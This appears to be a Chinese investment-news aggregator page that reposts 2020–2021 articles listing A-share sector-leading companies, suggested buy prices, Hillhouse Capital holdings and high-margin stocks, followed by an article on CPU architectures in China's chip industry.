互联网资讯

最全医疗细分赛道龙头

互联网资讯 OS小编 发表了文章 0 个评论 2316 次浏览 2021-05-14 18:47

今天周末,股大夫一直满仓,最近账户增值不错,我敢于满仓持股不动主要得益于我对医疗的三大逻辑思考:人口老龄化,这个话题前面我已经表格说明过,最近七普人口调查数据大家应该也看了。国产替代,我之前也专题研说过,未来国产替代将是大势所趋,无法阻挡的历史洪流。刚需,医疗作为一种特殊的消费品,中国人口数量仍然世界第一,居民人均可支配收入不断提高,这也是很自然的大趋势客观存在,无法改变。

今天周末,股大夫一直满仓,最近账户增值不错,我敢于满仓持股不动主要得益于我对医疗的三大逻辑思考:人口老龄化,这个话题前面我已经表格说明过,最近七普人口调查数据大家应该也看了。国产替代,我之前也专题研说过,未来国产替代将是大势所趋,无法阻挡的历史洪流。刚需,医疗作为一种特殊的消费品,中国人口数量仍然世界第一,居民人均可支配收入不断提高,这也是很自然的大趋势客观存在,无法改变。今天花时间总结下医疗各赛道龙头公司,每个公司的产品都是自己独特的护城河,或者有的公司有自己的祖传秘方,我们投资的目标就是找寻市场最牛的,最有需求的公司,今天我列举出来,每个人的理解不同,估计还不是很全面。

恒瑞医药:肿瘤创新药龙头,医药总龙头

爱尔眼科:眼科医疗服务龙头

迈瑞医疗:医疗器械总龙头

药明康德:医药CXO龙头

长春高新:生长激素龙头

片仔癀:中药龙头

美年健康:体检医疗服务龙头

云南白药:传统中医药龙头

复星医药:创新药龙头老二,医药综合龙头

乐普医疗:心脏支架系统龙头

新和成:维生素龙头

华兰生物:血液制品龙头

智飞生物:疫苗代理销售龙头

人福医药:麻醉药龙头

科伦药业:大输液龙头

康泰生物:乙肝、肺炎疫苗龙头

我武生物:脱敏药龙头

鱼跃医疗:家用医疗器械龙头

健帆生物:血液灌流器械龙头

健友股份:肝素原料药龙头

华大基因:基因检测龙头

汤臣倍健:保健品龙头

欧普康视:角膜塑形镜龙头

三诺生物:血糖监测仪龙头

安图生物:化学发光试剂龙头

南微医学:微创手术器械龙头

大博医疗:骨科龙头

透景生命:体外试剂诊断龙头

通化东宝:糖尿病药龙头之一

甘李药业:糖尿病药龙头之一

山大华特:新生儿补充剂龙头

司太立: 造影剂龙头

戴维医疗:新生儿医疗器械龙头

沃森生物:肺炎疫苗和HPV疫苗龙头

凯利泰:椎体成形微创介入手术、骨科植入、骨科手术器械龙头。

三友医疗:脊椎类植入耗材、创伤类植入耗材龙头。

楚天科技:医药装备龙头。

华海药业:特色原料药龙头。全球最大的普利类和沙坦类药物提供商。

康美药业:国内中药饮品龙头。

卫宁健康:医疗信息龙头。

英科医疗:专精医用手套世界级龙头。

康龙化成:国内第二、全球第三的临床前CRO企业,次于药明康德。

昭衍新药:临床前CRO安全性评价龙头。

凯莱英:小分子化学制药CDMO龙头

药石科技:药物分子砌块领域CRO龙头

泰格医药:专注定位CRO这个细分市场并成为临床CRO行业龙头

通策医疗:国内口腔医疗龙头,从医生+口碑两个方面加深自己的护城河。

国瓷材料:全资子公司爱尔创在国内高端陶瓷牙用纳米氧化锆市占率第一。

爱美客:注射用玻尿酸龙头,聚焦于医美终端产品。公司研发能力很强,多款产品属于国内首款。

华熙生物:玻尿酸原料龙头,是世界最大的透明质酸生产及销售企业。全产业链布局,在医美和化妆品赛道持续发力。

金域医学:国内第三方医学检验龙头企业,行业核心在于数据积累,数据库越大,检验效率、准确率越高。

万孚生物:即时检测龙头,在POCT领域惟精惟一。

艾德生物:聚焦肿瘤检测。

大参林:国内连锁药店的龙头之一,四大药房中毛利率净利润率排名第一,盈利能力较强,稳扎稳打型。

益丰药房:国内连锁药店的龙头之一。

医疗行业是非常复杂的行业,很多公司都具备自己独特的立身之本,很多小公司靠一两个产品都能稳定于市场之中长期活下去,跟随医疗的上面三大逻辑不断壮大。各位朋友,今天的文章,建议大家收藏,有个大体了解就好。

分享阅读原文: https://henduan.com/Flkgz

各大行业龙头股合理买入价格?

互联网资讯 OS小编 发表了文章 0 个评论 2131 次浏览 2021-03-12 13:13

各大行业龙头股合理买入价格!昨天反弹,今天回调,再强调一次!

腾讯控股:550 ,极限500

贵州茅台:1600,比较安全,1800反弹

五粮液:160,非常安全

万科A: 现价分批

海天味业:135,确定性较高企业

宁德时代:250

恒瑞医药:85

泰格医药:105

药明康德:105

中国中免:225-230

迈瑞医疗:300-320

通策医疗:160

晨光文具:60

长春高新:380

东方财富:23

山西汾酒:160(波动非常大,

200会到,能到160就满分)

阳光电源:60

伊利股份:35

隆基股份:80(这股补跌

,需要调整,高于高瓴买入价格)

东方雨虹:40

美的集团:70

长江电力:18

比亚迪:160(这个都快到了,极限120,看着分批建仓就好,新能源产业链看整体走势,不纯看估值)

爱尔眼科:50(一直高估值)

恒立液压:65(涨了10倍,也该回归合理估值)

欧普康视:60

海尔智家:22

科沃斯:80

凯莱英:200以内,能到180就满分

三一重工:30

恒力石化:25

荣盛石化:23

同花顺:100,极限80

立讯精密:40内再看

平安银行:20内分批

招商银行:45内分批

作者:常春藤投资

链接原文: https://henduan.com/Rthe7

来源:雪球

三季度高瓴资本重仓的20只A股标

互联网资讯 OS小编 发表了文章 0 个评论 2156 次浏览 2020-12-06 01:59



利用周末时间,把高瓴资本2020年三季度A股持仓重新梳理了一遍。有遗漏的地方还请大家留言指出。

1. 生物医药行业

1、凯莱英

全球行业领先的CDMO解决方案提供商,2020年10月13日高瓴通过定赠买入440.53万股,成本227元,持股比例1.82%。锁定期6个月,2021/4/16解禁。

2020年第三季度前十大流通股东显示,公司在第三季度买入140万股,成本估计在220-240元之间。

2、泰格医药

国内最好的CRO创新药外包服务公司之一,持有750万股,持股比例1.39%,平均成本41元左右。公司分两次买入2018年6月11日通过大宗交易买入500万股,每股36.66元;2019年第三季度买入250万股,估计成本在50-60元/股之间。

3、药明康德

国内创新药CRO/CDMO龙头,高瓴在公司A股上市前持有2535.67万股,成本66.36元,为公司第六大股东。

4、爱尔眼科

国内眼科医院第一龙头,高瓴持有6337.32万股,成本16.5元左右,为公司第五大股东。

5、金域医学

国内医学独立实验室龙头,持股575万股,是在2019年第四季度进入,估计成本在50元左右,第6大流通股东,2020第三季度退出前十大股东。

6、凯利泰

脊柱骨科医疗器械龙头公司,2020第一季度前十大流通股,显示高瓴持有1762.37万股,持股比例2.46%,估计成本在14-16元之间。

11月20日晚凯利泰公告,5月份公司与高瓴资本和淡马锡签署的引进战投定增协议作废,高瓴和淡马锡不参与定增也不再参与战投,当时的定增价格定在18.73元/股。

高瓴终止参与定增的原因,可能与“高值耗材企业的集采政策”有关,由于冠脉支架的集采价格下跌超预期,而骨科耗材有可能是下一个被纳入集采的品类。所以,凯利泰的投资逻辑发生了变化,高值耗材企业估值可能会重构。

7、健帆生物

国内血液灌流器龙头,2020.05.08通过大宗交易买入1320.57万股,价格56元。

8、甘李药业

国内胰岛素生产龙头,高瓴资本在2014 年 11 月 12 日,通过一级市场,出资 54281.71万元受让1684.44万股,持股数占总股本比例 5.03%,单价是32.23元/股。此次转让价格,将公司整体估值定为100 亿元,对应 2014 年度净利润市盈率约为32.79 倍。

目前持有2540.53万股,占总股本4.52%,成本32元。上市后,锁定期12个月,2021/6/29解禁。

9、恒瑞医药

A股医药第一牛股,抗肿瘤创新药龙头股,高瓴2015年第四季度持有1662万股,进入前十大流通股股东,2017年第二季度已退出十大股东。

2. 消费行业

1、水井坊

次高端白酒,高瓴2019年第一季开始度建仓,持有452.49万股,估计成本在30-40元。

2、五粮液

中国高端白酒龙头,高瓴2020年第二季度持有1087.32万股,第三季度退出前十大股东。

3、良品铺子

高端零食第一股,国内零食风口龙头,高瓴通过一级市场持股4680.02万股,持股比例11.67%。上市后,锁定期12个月,2021/2/24解禁。

3. 制造行业

1、格力电器

国内空调家电领域龙头,高瓴资本在2016年1月买入4339.64万股,估计成本在15-17.00元之间,2019年12月3日,通过大宗交易400亿持股9亿多,持股比例15%,价格46.17元,为公司第二大股东。

2、美的集团

中国家电新龙头,高瓴2015年第四季度,进入公司前十大流通股,2019年第三季度退出十大股东。

3、公牛集团

转换器和墙壁开关插座领域龙头,高瓴通过一级市场8亿元购入1206万股,成本66.35元左右。上市后,锁定期12个月,2021/2/8解禁。

4、上海机电

国内机电装备制造龙头,高瓴2020年第三季度新进,持有2656.2万股,持股比例3.29%,估计成本在16-18元。

4. 新能源汽车行业

1、宁德时代

新能源电池动力领域龙头,2020/7/18参加定增买入5279.5万股,持股比例2.27%,第八大股东,定增价格161元。锁定期6个月,2021/2/4解禁。

2、恩捷股份

国内最大的湿法锂电池隔离膜生产企业,高瓴2020/9/3参加定增,15亿购入2083万股,成本72元。锁定期6个月,2021/3/4解禁。

5. 云计算

1、广联达

国内建筑信息行业龙头,2020/617参加定增,15亿认购2971.47万股,成本50.48元左右,持股比例2.51%。锁定期6个月,2020/12/22解禁。

6. 水泥

1、海螺水泥

国内水泥行业龙头,高瓴2019年第四季度以15亿买入3732万股,成本40元左右,位居第七大股东。

分享阅读原文: https://henduan.com/w5ABo=

A股毛利率超80%的18强企业

互联网资讯 OS小编 发表了文章 0 个评论 1940 次浏览 2020-12-06 01:23

一家公司的赚钱的难易程度,显然是能否公司持续长青的重要因素,今天我们将就毛利率这个指标来做一次筛选,希望对粉丝朋友们有一些借鉴意义。

本次筛选的标准:最近5年平均毛利率超过80%,年营收超过5亿元,负债率低于50%,股价超过40元(代表市场认可度),较好的市场品牌知名度和一定的分红比率公司,按总市值排名。

1、贵州茅台(600519):近5年毛利率在89.80%-92.23%,A股第一白酒龙头股,总市值2.15万亿。

2、五粮液(000858):近5年毛利率在69.20%-74.46%,A股第二白酒龙头股,总市值9195亿。

3、恒瑞医药(600276):近5年毛利率在85.28%-87.49%,A股第一医药龙头股,总市值4941亿。

4、金山办公(688111):近5年毛利率在85.58%-92.84%,A股国产替代办公软件第一股,总市值1516亿。

5、长春高新(000661):近5年毛利率在78.32%-85.19%,A股生长激素第一龙头股,总市值1532亿。

6、恒生电子(600570):近5年毛利率在92.69%-97.11%,A股第一金融IT龙头股,总市值1010亿。

7、广联达(002410):近5年毛利率在89.3%-95.97%,A股建筑工程信息化软件龙头,总市值965亿。

8、同花顺(300033):近5年毛利率在88.26%-91.80%,A股互联网金融信息服务第一龙头股,总市值863亿。

9、甘李药业(603087):近5年毛利率在90.61%-92.13%,A股糖尿病治疗人工合成胰岛素第一龙头股,总市值748亿。

10、健帆生物(300529):近5年毛利率在83.93%-86.21%,A股血液净化器械第一龙头股,总市值611亿。

11、贝达药业(300896):近5年毛利率在93.23%-96.95%,A股抗癌创新药龙头股之一,总市值470亿。

12、吉比特(603444):近5年毛利率在90.54%-96.44%,A股第一网络游戏龙头股,总市值422亿。

13、大博医疗(002901):近5年毛利率在80.4%-85.61%,A股骨科创伤类植入耗材第一龙头股,总市值376亿。

14、康弘药业(002773):近5年毛利率在89.13%-92.17%,A股眼药赛道第一龙头股,总市值376亿。

15、我武生物(300357):近5年毛利率在94.30%-96.43%,A股过敏性鼻炎第一龙头股,总市值298亿。

16、泛微网络(603039):近5年毛利率在95.41%-96.43%,A股在线办公OA第一龙头股,总市值203亿。

17、艾德生物(300685):近5年毛利率在90.37%-93.15%,A股肿瘤伴随诊断第一龙头股,总市值190亿。

18、万兴科技(300624):近5年毛利率在93.88%-97.99%,A股消费类软件第一股,总市值93.3亿。

18家公司,有9家医疗健康领域的公司,可见行业之优秀,也坚定了我们深耕这个行业持续为朋友们输出好观点的信心!

免责声明 : 不荐股、不诊股, 文章内容仅供参考,不构成任何投资建议!

分享阅读原文: https://henduan.com/c37lA

A股最具价值细分行业龙头股

互联网资讯 OS小编 发表了文章 0 个评论 1853 次浏览 2020-11-25 00:16

一、大医药

1.抗肿瘤创新药(生物制药)

恒瑞医药(SH:600276),贝达药业(SZ:300558),中国生物制药(HK:01177),翰森制药(HK:03692),信达生物(HK:01801),百济神州(HK:06160),君实生物(HK:01877),齐鲁制药

2. CRO(CXO)为新药研发提供临床试验全过程专业服务的合同研究组织

药明康德(SH:603259),泰格医药(SZ:300347),康龙化成(SZ:300759),凯莱英(SZ:002821),药石科技(SZ:300725),药明生物(HK:02269),昭衍新药(SH:603127)

3.生物疫苗

长春高新(SZ:000661),智飞生物(SZ:300122),康泰生物(SZ:300601),沃森生物(SZ:300142),华兰生物(SZ:002007)

4.眼科医疗服务

爱尔眼科(SZ:300015),欧普康视(SZ:300595)

5.口腔医疗服务

通策医疗(SH:600763),美亚光电(SZ:002690),正海生物(SZ:300653)

6.高端医疗器械

迈瑞医疗(SZ:300760),健帆生物(SZ:300529)

7.高值医用耗材

乐普医疗(SZ:300003),大博医疗(SZ:002901),凯利泰(SZ:300326),信立泰(SZ:002294)

8.体外诊断

安图生物(SH:603658),金域医学(SH:603882),新产业(SZ:300832),艾德生物(SZ:300685),迈克生物(SZ:300463),万孚生物(SZ:300482)

9.连锁药房

益丰药房(SH:603939),大参林(SH:603233),一心堂(SZ:002727),老百姓(SH:603883)

10. 超级名牌中药

片仔癀(SH:600436),云南白药(SZ:000538)

11.原料药

司太立(造影剂大王-SH:603520),天宇股份(SZ:300702),普利制药(SZ:300630)

二、大消费

1、白酒

一线白酒:

贵州茅台:高端白酒第一品牌, A股”股王”。

五粮液:浓香型白酒第一品牌,将受益于改革红利的释放。

泸州老窖:高端白酒龙头之一,国窖1573是国内唯一的浓香型有机白酒

二线白酒:

山西汾酒:清香型白酒龙头,山西省内白酒龙头,市占率超50%,省外市场基本实现全国化。

洋河股份:江苏省内白酒龙头,省内市占率第一,布局全国化

三线白酒:

老白干酒:河北地区优质白酒企业(河北省占率12%),旗下拥有知名品牌“衡水老白干”,独有老白干香型

金徽酒:甘肃优质白酒龙头(甘肃市占率20%),旗下拥有“金徽”、“陇南春”两大品牌

2. 啤酒

青岛啤酒:全国份额第二的啤酒厂商(占比15%),旗下青岛啤酒品牌价值多年保持中国啤酒行业品牌价值第一。

重庆啤酒:控股股东嘉士伯注入品牌及资产后成为全国份额第五的啤酒厂商(占比6%),在西部地区为强势品牌。

珠江啤酒:全国份额第六的啤酒厂商(占比4%),在南方为强势品牌。

3、乳制品

伊利股份:国内最大的乳制品企业,在各类型乳制品赛道均为市场龙头,拥有“金典”等高端品牌。

光明乳业:全国乳制品龙头,各类乳制品销售收入居全国第三位。

新乳业: 低温奶新动力

4、调味品

海天味业:全国最大的调味品龙头企业,产品涵盖酱油、蚝油、食醋等多种调味品,酱油产销量22年稳居第一。

恒顺醋业:国内食醋第一品牌,四大名醋香醋的代表拳头产品食醋连续20年销量全国领先。

5、榨菜卤制品面包

涪陵榨莱:主导产品为乌江牌系列榨菜,为中国最大的榨菜加工企业,榨莱腌菜制品全国市场占有率第一。

绝味食品:卤制品行业内的龙头,门店数量、收入规模均为行业第一。

桃李面包:短保面包行业寡头,在短保面包行业的市占率约37%。

6、休闲食品

良品铺子:高端零食品牌,主营休闲食品的研发、采购、销售和运营,通过数字化技术优化了供应链管理及全渠道销。

洽洽食品:炒货行业龙头,葵花子市占率第一。

三只松鼠:休闲零食电商龙头品牌。

7、速冻食品

安井食品:专注于火锅料制品、速冻米面制品的相关业务,并在人造肉、植物蛋白领域有相关投入。

三全食品:专注于速冻米面领域,产品包括速冻汤园、速冻水饺、速冻粽子等,2019年10月进行股票回购

8、肉制品

双汇发展:双汇是中国最大的肉类加工基地,养殖到运输全产业链覆盖,品牌价值连续20多年居中国肉类行业第一。

金字火腿:金华火腿行业龙头企业,旗下食品城是浙江冷冻食品的集散中心,人造肉产品已经在售。

双塔食品:全球最大的豌豆蛋白生产商之一,是全球最大的人造肉生产商Beyond Meat的供应商。

9、面条麦片

克明面业:中高端挂面龙头,有300多个品种的挂面产品,品牌在超市渠道市占靠前。

西麦食品:国产燕麦龙头,市占率第二名。

10、保健品

汤臣倍健:国内营养保健品龙头企业,产品涵盖蛋白质粉、液体钙等,拥有“汤臣倍健”、”健力多”等品牌。

11、餐饮店

全聚德:中式餐饮龙头,涵盖烤鸭类产品、即食休闲类产品、中秋月饼、仿膳糕点、汤圆、酱类等。

12、家用电器

白电:

美的集团:产品涵盖空调、冰箱、洗衣机、小家电等诸多领域,各类产品市占率靠前,多元化效应显著。

格力电器:注于空调领域,空调市占率长年位居全国前列,产业链覆盖上下游,是空调领域的绝对龙头。

黑电:

海信视像:专注于显示产品的相关业务,激光电视龙头企业,推出过全行业首款75寸激光电视产品。

小家电:

苏泊尔:国内厨房小家电龙头之一,产品涵盖电饭煲、电磁炉、压力锅等,市占率长期居国内前列。

九阳股份:国内厨房小家电龙头之一,食品加工机领域突出,渠道下沉持续进行。

新宝股份:小家电出口龙头之一,咖啡机、烤箱等产品出口份额长期居第一位,拥有多个爆款产品。

小熊电器:国内著名的“创意小家电”企业,产品涵盖养生壶、酸奶机等,具有较强的新品开发能力。

厨电:

老板电器:专注于厨房电器的研发、生产、销售业务,产品涵盖抽油烟机、燃气灶等,油烟机多年全国销量第一。

13、家居

索菲亚:中国定制衣柜行业的第一品牌。

欧派家居:整体厨柜领域龙头企业,在整体家居行业中具有较高的知名度。

江山欧派:国内首家木门上市公司,与恒大、万科、保利等战略合作。

顾家家居:全球最大的软体家居运营商之一。

公牛集团:以转换器、墙壁开关插座为核心的民用电工产品龙头。

水星家纺:中高档被芯、枕芯等床上用品龙头,2019年电商”618”活动中,在天猫平台连续五年取得品牌行业销第一。

14、免税

中国中免:全球第四大免税业务运营商,我国免税店龙头企业。孙公司中免海南将扩大公司离岛免税业务规模。

王府井:百货业全国性连锁零售企业,获财政部授予免税品经营资质,允许公司经营免税品零售业务。

15、旅游酒店

锦江酒店:国内酒店龙头,酒店和客房数量居行业第一,实际控制人为上海市国资委。

首旅酒店:国内酒店龙头主要品牌为如家、莫泰,行业市占第三,实控人为北京市国资委。

宋城演艺:中国最大的演艺集团之一,拥有现场演艺、互联网演艺和旅游休闲三大板块。拥有宋城旅游、珠海宋城演艺谷等景区。

16、商贸零售

永辉超市:全国性超市龙头,在全国24个省市已发展超700家连锁超市,是业内少数持续扩张,并大部分能盈利的超市企业。

百联股份:经营网点遍布全国20多个省市超过5000个,涵盖了零售业各种业态,如百货、超市、大卖场、便利店、购物中心、品牌折扣店、专业专卖店等。

老凤祥:中国首饰业最老牌、规模最大、门类最全的珠宝首饰龙头企业;控股股东为上海国资委。

17、美妆

珀莱雅:国产护肤品龙头,旗下拥有珀莱雅、悦芙媞、猫语玫瑰等品牌。

上海家化:主营美容护肤、个人护理、家居护理产品的研发、生产和销售,主要品牌包括六神、佰草集、玉泽、双妹等。

丸美股份:国产眼霜龙头,旗下拥有丸美、春纪、恋火等品牌,国际奢侈品龙头LVMH为大股东之一。

华熙生物:全球玻尿酸原料龙头,市占40%,近年发力护肤品品牌润百颜、夸迪、推出爆款故宫口红。

18、电商运营

壹网壹创:美妆个护类电商代运营龙头,主要合作客户有百雀羚、OLAY等国内外大牌。

青松股份:原主业为松节油加工,18年收购我国化妆品代工龙头诺斯贝尔后,面膜及护肤品占营收一半以上。

19、服装

海澜之家:国内男装龙头企业,2017年与天猫展开全面战略合作,2018年腾讯耗资25亿元战略入股服装。

比音勒芬:主营自有品牌比音勒芬服饰,品牌积淀已有16年时间。

20、电影

中国电影:国内电影市场唯一产业链全覆盖的公司,拥有唯一的进口影片引进权,唯二的进口影片发行权。

万达电影:国内最大的院线公司,收购了澳大利亚第二大院线。旗下另有万达传媒、传奇影业等制片公司。

光线传媒:国内最大的民营电影电视制作和运营商,覆盖影视剧、动漫等领域、持有猫眼文化19%股份。

华策影视:头部电视剧龙头,产能规模稳居全行业第一,拥有电视剧+网剧+电影+游戏的泛娱乐产业能力。

芒果超媒:在视频行业排名第四,也是主流视频网站中唯一盈利的公司,实控人为湖南广电,属于地方国有企业。

21、网红

星期六:收购遥望网络切入后开展网红达人在抖音、快手、淘宝、小红书等平台的直播、营销业务。

天下秀:获评为独角兽企业,主要股东为新浪集团,自主研发的系统能高效匹配广告主与适合代言的网红。

22、网文

中文在线:目内最大的正版数字内容提供商之一;在数字阅读方面排名行业第二。

掌阅科技:在我国数字阅读行业排名第三,有声书业务发展快速。

23、宠物

中宠股份:全球知名宠物食品运营商,涵盖宠物零食和主粮两大类,产品销往全球50多个国家和地区。

佩蒂股份:专营宠物营养保健型食品,产品主要销往北美、欧盟、日本等地

三、大科技

1、芯片(设备材料):天风证券的台柱子,曾经的电子行业白金分析师,赵晓光先生一直力推芯片上游的设备和材料,他认为下游的崛起必然会带动上游的崛起。

重点:北方华创(中军),中微公司(中军),沪硅产业(龙头),至纯科技,万业企业,芯源微,精测电子,赛腾股份,天通股份,中环股份,飞凯材料

2、芯片(光刻机):光刻机是国产替代的最难啃的硬骨头,也是最关键的一环。其中光刻胶和光刻气也属于芯片上游材料。 重点:南大光电(龙头),上海新阳,容大感光,晶瑞股份,雅克科技,华特气体,福晶科技,清溢光电,菲利华

3、芯片(IGBT):IGBT应用范围广,尤其在新能源车应用,成长空间大。

重点:斯达半导(中军),闻泰科技,扬杰科技,捷捷微电,台基股份,华微电子

4、芯片(传感器):5G时代大量运算都在云端完成,智能终端成了一个输入输出的平台,传感器变得极为重要。

重点:圣邦股份(中军),韦尔股份,卓胜微,赛微电子

5、芯片(其他)

重点:兆易创新(中军),瑞芯微(龙头),大唐电信(龙头),深科技,长电科技,晶方科技,澜起科技,紫光国微

6、消费电子(智能终端):光学、射频、功能件、无线充电是智能手机未来四大创新方向。消费电子短期看智能手机疫情后的全面复苏,中期看无线耳机快速增长,长期看新能源汽车宏大空间。

重点:立讯精密(中军)(无线耳机),蓝思科技(龙头),春秋电子(龙头),漫步者(龙头)(无线耳机),歌尔股份(无线耳机),欧菲光,长盈精密,长信科技,风华高科,领益智造(无线耳机),信维通信,欣旺达,水晶光电,安洁科技,虹软科技

7、消费电子(面板):面板价格在6月份的报价已全面触底,研报预计面板价格将在三季度全面上涨。研报称台系LED大厂晶电日前要求其Mini LED上游积极备料数月,如此积极动作相当罕见,应该是Mini LED产业即将启动的前兆。

重点:京东方(中军),三安光电(中军)(Mini LED),TCL科技,智云股份,深天马,聚飞光电(Mini LED)

8、汽车(锂电池):锂电池是新能源车价值最大的零部件,要注意比亚迪的刀片电池以及磷酸铁锂技术方向的回归。

重点:宁德时代(中军),新宙邦(龙头),当升科技,璞泰来,天赐材料,恩捷股份,杉杉股份,科达利,比亚迪,亿纬锂能

9、汽车(电子):汽车四化(电动化、智能化、网联化、共享化)令汽车越来越像一个大号手机加四个轮子。很多消费电子企业有望把制造能力横向复制到汽车领域。智能座舱是汽车电子的核心。

重点:德赛西威(智能座舱),均胜电子,伯特利,中科创达

10、汽车(其他)

重点:三花智控(中军),拓普集团,德联集团,宏发股份,银轮股份,金杯汽车,春风动力,凌云股份,贵航股份(军工)

11、光伏(HIT):HIT即异质结电池。光伏当前广泛应用的P-PERC电池,转换效率的提升潜力仅23%左右,HJT等高效技术有望实现 23%以上的转换效率。

重点:迈为股份(龙头),捷佳伟创,金辰股份,山煤国际

12、光伏(玻璃):特斯拉光伏屋顶前景被广泛看好,光伏玻璃是光伏屋顶最边际受益的环节。

重点:福莱特,亚玛顿(业绩弹性最强)

13、光伏(其他)

重点:隆基股份(中军),锦浪科技(龙头),通威股份,福斯特,中环股份

14、数据中心(IDC):数字地产,越是一线城市越值钱。

重点:数据港(中军),光环新网(中军),浪潮信息(中军),奥飞数据(龙头),鹏博士,宝信软件,沙钢股份,杭钢股份,佳力图

15、信创(信息化应用创新):原来的自主可控软件分支,现在被称为信创。要注意华为鲲鹏产业链。

重点:中国软件(中军),中国长城(中军),用友网络(龙头),中科曙光,诚迈科技(鲲鹏产业链),常山北明(鲲鹏产业链),东华软件,金山办公,宝兰德,卓易信息,中孚信息

16、医疗信息化:疫情后公共卫生支出将常年大幅增加,医疗信息化提速。

重点:卫宁健康

17、游戏:大科技TMT领域估值最低的行业是传媒,游戏是其中业绩成长最佳的分支,不仅中报有望高增长,三季度还会有多个爆款游戏面世。

重点:三七互娱(中军),凯撒文化(龙头),盛天网络(龙头),富春股份,完美世界,游族网络,世纪华通,掌趣科技,吉比特,电魂网络,顺网科技, 宝通科技。

分享阅读原文: https://dwz.mn/0rqAw

未来中国的芯片产业暗藏着哪些机会?

科技前沿 星物种 发表了文章 0 个评论 1925 次浏览 2020-11-06 23:45

一说芯片,大家就会想到CPU。提到CPU,我们知道得最多的是两种,一种是英特尔、AMD使用的x86架构,一种是ARM架构。其实,除了这两个之外,还有那些做得不是很成功的CPU架构,我相信你绝大部分没听说过。它们有MIPS架构、Sparc架构、Power架构和Alpha架构,还有最新出现在人们视线的RISC-V。

除了最知名的x86和ARM这两种架构,其它的架构路线可以说非常坎坷。

MIPS架构最早是由80年代初斯坦福大学研究出来的,是最早商业应用的芯片之一,但规模远不如x86和ARM。

Sparc架构是由Sun公司设计的,在微机时代 ,Sun是在硅谷唯一可以和IBM比肩的巨头,但在2010年被甲骨文收购,Sparc架构也渐渐淡出人们视线。

Power架构最早是IBM开发的,但IBM的战略是自己做系统集成,面对Intel的x86架构联合Windows联盟的竞争,IBM最后败下阵来,就没有投入更多精力继续做开发了。

Alpha架构是DEC公司开发的,后来DEC被惠普公司收购,而惠普公司产品线都集中在x86技术路线上,Alpha架构卖给了中国无锡的江南计算所,我们后面还会提到。

还有最新的RISC-V架构,据说很多国内公司包括小米、华为、阿里都砸了重金投入,但目前还没有构建出一个完整的生态出来。

接下来我们展开讲讲,采用这些不同架构技术路线的公司,哪些芯片公司做起来了,哪些公司未来有可能会失败。

一、中国的第一阶段

Mips架构



MIPS架构处理器最早是由80年代初斯坦福大学研究出来的,国内使用MIPS架构处理器的代表是龙芯中科。龙芯中科的背景来自中国科学院计算所,最早用MIPS架构搭配Linux系统,打造国产PC。龙芯中科的董事长胡伟武是中国科学院计算技术研究所研究员、总工程师,在国内的CPU研发领域是相对做得还算不错的。

另一家采用MIPS架构的是北京君正,研发的领域主要是物联网设备,不需要很强的CPU性能,而是强调价格便宜、功耗低。物联网这个领域正在兴起,参与企业非常多,所以也容易在这个市场里分到一块蛋糕。

Power架构

刚才提到的IBM研发的Power架构,2016年一家国内企业中昊宏芯从IBM买到了POWER架构的永久授权,但是研发过程并不顺利,至今都没有看到太多的应用。

Alpha架构

无锡江南计算所买下了Alpha架构所有设计资料,开发了国产Alpha处理器,此前多次夺得超算排名第一的“神威·太湖之光”,就是用的这种处理器。

其实相比移动计算,超算并不需要太先进的芯片。原因很简单,移动计算的散热、能耗要求非常苛刻,而服务器的空间很大,对体积没有太大的要求,对散热、能耗更没有太大的限制,能耗大点没关系,散热可以有单独的采用液冷技术的机柜设备。简单说就是砸巨资投入,把大量的芯片和相关设备堆砌起来,从而实现强大的算力。

另外,申威处理器也是目前唯一的Alpha架构处理器产品了,并不具备大规模应用的前景,我们普通人更是基本接触不到了。

x86架构

然后说到x86架构了。中国企业发展x86,比较难的是授权,因为x86架构一直在Intel和AMD手里。除了Intel和AMD以外,第三家拥有X86授权的公司,是台湾威盛,上海兆芯用2.57亿美元从威盛那儿买到了x86授权。上海兆芯是上海市政府控股的基金,为了生产中国的芯片,于是和台湾威盛合资,上海政府控股80%,就是冲着芯片去的。

但是这个x86授权是很残缺的,是威盛与Intel的官司之争中拿到的,授权期限在2018年4月就过期了,以后研发新的架构只能靠兆芯自己了,所以兆芯的位置很尴尬。

另外,虽然上海兆芯也推出了产品在市场上销售了,但因为没有大规模销售,没法分摊研发成本,性价比还是非常低的。

